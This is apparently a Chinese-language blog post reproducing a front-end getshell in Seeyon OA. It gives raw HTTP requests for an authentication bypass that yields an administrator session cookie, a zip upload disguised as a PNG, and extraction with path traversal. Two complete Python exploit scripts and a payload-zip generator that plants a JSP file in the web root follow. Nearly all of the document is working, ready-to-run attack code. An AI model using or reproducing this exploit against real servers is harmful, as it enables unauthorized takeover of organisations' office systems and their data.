致远OA 前台getshell 复现
首先是一个获取管理cookie的漏洞。然后上传压缩文件进行解压。达到getshell的目的
POST /seeyon/thirdpartyController.do HTTP/1.1 Host: 192.168.10.2 User-Agent: python-requests/2.25.1 Accept-Encoding: gzip, deflate Accept: */* Connection: close Content-Length: 133 Content-Type: application/x-www-form-urlencoded method=access&enc=TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&clientPath=127.0.0.1
上传压缩包
POST /seeyon/fileUpload.do?method=processUpload HTTP/1.1 Host:192.168.10.2 Connection: close Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Cookie: JSESSIONID=3495C4DEF87200EA323B1CA31E3B7DF5 Content-Length: 841 Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="firstSave" true --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="callMethod" resizeLayout --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="isEncrypt" 0 --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="takeOver" false --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="type" 0 --59229605f98b8cf290a7b8908b34616b Content-Disposition: form-data; name="file1"; filename="11.png" Content-Type: image/png 111 --59229605f98b8cf290a7b8908b34616b--
然后解压
POST /seeyon/ajax.do HTTP/1.1 Host: 192.168.10.2 User-Agent: python-requests/2.25.1 Accept-Encoding: gzip, deflate Accept: */* Connection: close Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=BDF7358D4C35C6D2BB99FADFEE21F913 Content-Length: 157 method=ajaxAction&managerName=portalDesignerManager&managerMethod=uploadPageLayoutAttachment&arguments=%5B0%2C%222021-04-09%22%2C%225818374431215601542%22%5D
getshell 脚本
# coding: utf-8
import requests
import re
import time
proxy = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}
def seeyon_new_rce(targeturl):
orgurl = targeturl
# 通过请求直接获取管理员权限cookie
targeturl = orgurl + 'seeyon/thirdpartyController.do'
post={"method":"access","enc":"TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04+LjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4","clientPath":"127.0.0.1"}
response = requests.post(url=targeturl,data=post,proxies=proxy, timeout=60,verify=False)
rsp = ""
if response and response.status_code == 200 and 'set-cookie' in str(response.headers).lower():
cookies = response.cookies
cookies = requests.utils.dict_from_cookiejar(cookies)
# 上传压缩文件
aaa=cookies['JSESSIONID']
print(aaa)
targeturl = orgurl + 'seeyon/fileUpload.do?method=processUpload'
files = [('file1', ('11.png', open('1.zip', 'r'), 'image/png'))]
print()
headers = {'Cookie':"JSESSIONID=%s"%aaa}
data = {'callMethod': 'resizeLayout', 'firstSave': "true", 'takeOver':"false", "type": '0',
'isEncrypt': "0"}
response = requests.post(url=targeturl,files=files,data=data, headers=headers,proxies=proxy,timeout=60,verify=False)
if response.text:
reg = re.findall('fileurls=fileurls\+","\+\'(.+)\'',response.text,re.I)
print(reg)
if len(reg)==0:
exit("匹配失败")
fileid=reg[0]
targeturl = orgurl + 'seeyon/ajax.do'
datestr = time.strftime('%Y-%m-%d')
post = 'method=ajaxAction&managerName=portalDesignerManager&managerMethod=uploadPageLayoutAttachment&arguments=%5B0%2C%22' + datestr + '%22%2C%22' + fileid + '%22%5D'
#headers = {'Cookie': cookies}
headers['Content-Type']="application/x-www-form-urlencoded"
response = requests.post(targeturl, data=post,headers=headers,proxies=proxy,timeout=60,verify=False)
print(response.text)
seeyon_new_rce("https://baidu.com/")
shell地址:/seeyon/common/designer/pageLayout/a2345678.jsp

这个压缩包得自己生成了。压缩包里面一定得带有layout.xml 这个文件。空文件也行
例如这样的
演示的压缩包如下:
https://www.o2oxy.cn/wp-content/uploads/2021/04/1.zip
payload.zip 生产器
#coding: utf-8
import zipfile
def write_zipfile():
fname='../12345678.jsp'
content=r'webshell内容'
zf=zipfile.ZipFile('payload.zip',mode='a',compression=zipfile.ZIP_DEFLATED,)
zf.writestr('layout.xml',"")
zf.writestr(fname,content)
最终代码如下:
#coding:utf-8
import time
import datetime
import zipfile
import random
import string
import requests
import re
import os
requests.packages.urllib3.disable_warnings()
proxy = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}
ua = "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
def check_file():
path = os.getcwd()
file_path = os.path.join(path,"payload.zip")
if os.path.exists(file_path):
os.remove(file_path)
def write_zipfile(fname, content):
with zipfile.ZipFile(
'payload.zip',
mode='a',
compression=zipfile.ZIP_DEFLATED,
) as zf:
zf.writestr('layout.xml', "")
zf.writestr(fname, content)
def rand_str(num):
ran_str = ''.join(random.sample(string.ascii_letters + string.digits, num))
return ran_str
def get_cookie(targeturl):
headers = {'User-Agent': ua,'Content-Type': 'application/x-www-form-urlencoded'}
url = '{targeturl}/seeyon/thirdpartyController.do'.format(targeturl=targeturl)
post="method=access&enc=TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04+LjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&clientPath=127.0.0.1".encode("utf-8")
response = requests.post(url=url,data=post,proxies=proxy,headers=headers, timeout=60,verify=False)
if response and response.status_code == 200 and 'set-cookie' in str(response.headers).lower():
cookies = response.cookies
cookies = requests.utils.dict_from_cookiejar(cookies)
jsessionid = cookies['JSESSIONID']
print("[+] get cookie:{jsessionid}".format(jsessionid=jsessionid))
return jsessionid
else:
print('[-] get cookie error !')
exit()
def upload_zip(targeturl,cookie):
url = '{targeturl}/seeyon/fileUpload.do?method=processUpload'.format(targeturl=targeturl)
files = [('file1', ('11.png', open('payload.zip', 'rb'), 'application/octet-stream'))]
headers = {'Cookie':'JSESSIONID={cookie}'.format(cookie=cookie),'User-Agent': ua}
post = {'callMethod': 'resizeLayout', 'firstSave': "true", 'takeOver':"false", "type": '0',
'isEncrypt': "0"}
response = requests.post(url=url,files=files,data=post, headers=headers,proxies=proxy,timeout=60,verify=False)
if response and response.status_code == 200 and 'fileurls=' in response.text:
fileid = re.findall('fileurls=fileurls\+","\+\'(.+)\'',response.text,re.I)
if len(fileid) > 0:
print("[+] get fileid:{fileid}".format(fileid=fileid))
return fileid[0]
else:
print("[-] get fileid error !")
exit()
def extract_file(targeturl,cookie,fileid):
url = '{targeturl}/seeyon/ajax.do'.format(targeturl=targeturl)
headers = {'Cookie':'JSESSIONID={cookie}'.format(cookie=cookie),'User-Agent': ua, 'Content-Type':'application/x-www-form-urlencoded'}
datestr = time.strftime('%Y-%m-%d')
post = f'method=ajaxAction&managerName=portalDesignerManager&managerMethod=uploadPageLayoutAttachment&arguments=%5B0%2C%22{datestr}%22%2C%22{fileid}%22%5D'
response = requests.post(url, data=post,headers=headers,proxies=proxy,timeout=60,verify=False)
if response.status_code == 500 and "Error" in response.text:
print("[+] extract file is ok!")
return True
else:
print("[-] extract file error !")
exit()
def main(targeturl):
fname = f'../{rand_str(8)}.jsp'
shell = r'<% out.println(new String(new sun.misc.BASE64Decoder().decodeBuffer("ZTE2NTQyMTExMGJhMDMwOTlhMWMwMzkzMzczYzViNDM=")));new java.io.File(application.getRealPath(request.getServletPath())).delete();%>'
check_file()
write_zipfile(fname,shell)
cookie = get_cookie(targeturl)
fileid = upload_zip(targeturl, cookie)
if extract_file(targeturl, cookie, fileid):
url = targeturl + '/seeyon/common/designer/pageLayout/{fname}'.format(fname=fname.split('/')[1])
print("webshell path: {url}".format(url=url))
if __name__ == '__main__':
targeturl = "http://www.baidu.com"
main(targeturl)